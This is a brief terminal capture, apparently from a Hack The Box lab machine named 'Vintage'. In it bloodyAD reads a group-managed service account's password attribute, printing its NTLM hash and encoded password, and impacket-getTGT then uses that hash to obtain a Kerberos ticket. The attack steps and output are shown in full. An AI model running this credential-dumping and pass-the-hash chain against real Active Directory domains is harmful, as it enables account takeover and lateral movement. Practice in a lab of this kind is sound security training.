 ┌──(root㉿kali)-[/home/…/ppyy/cve/HTB/kerber]
└─# KRB5CCNAME='FS01$.ccache' bloodyAD --host DC01.vintage.htb -k -d vintage.htb get object 'GMSA01$' --attr msDS-ManagedPassword
distinguishedName: CN=gMSA01,CN=Managed Service Accounts,DC=vintage,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:0ae29a5cdfa7d5b72464dc92ffeaa8d1
msDS-ManagedPassword.B64ENCODED: ty0aA5C/XrOL6Y9WX9oh9HVPkZt0LuzCev+iAuZfmr2JuYWvtLnlU9DWeV94D7cL0TYP/7z4JKNNKwZaW3nzVkh6dWEDQpArgRPAzakAo798b146sR2FxiX7tzwvWFwiua8wv4fN3485
GrcXR9OxUMOpwhXeRAX4oUz/ggCcZ6VxCpcsXXMPx/cQ/KSW3gPgpUrD3F0S91dm5qBD2a2pUmoPtFr16G1G/XF1jFPIDZp+QTe4HoSgg7+LtjD8aYIBVatzn6WLLwrHkxP5ZJ2RvHb8YH1jAR9lZDx5eCouGfkq8/4kelNN//JaF
MrWQrVEY6xk/yJDVXmg==
┌──(root㉿kali)-[/home/…/ppyy/cve/HTB/kerber]
└─# impacket-getTGT -dc-ip 10.10.11.45 -hashes :0ae29a5cdfa7d5b72464dc92ffeaa8d1 'vintage.htb/gMSA01$'@DC01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in gMSA01$@DC01.vintage.htb.ccache